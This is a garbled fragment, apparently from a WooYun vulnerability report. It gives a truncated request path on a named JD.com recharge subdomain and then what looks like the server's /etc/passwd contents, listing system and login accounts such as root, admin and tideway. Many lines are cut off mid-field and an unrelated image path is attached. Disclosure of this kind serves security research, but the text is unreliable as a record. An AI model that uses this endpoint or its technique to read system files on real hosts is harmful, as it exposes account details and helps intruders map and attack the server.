 chongzhi.jd.com/ifreamVm.action?redi
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nolo
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nol
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/
apache:x:48:48:Apache:/var/www:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nolo
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/n
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-dae
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sb
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OPro
tideway:x:500:500::/home/tideway:/bin/bash
admin:x:600:600:admin user:/home/admin:/bin/bash
www.wooyun.org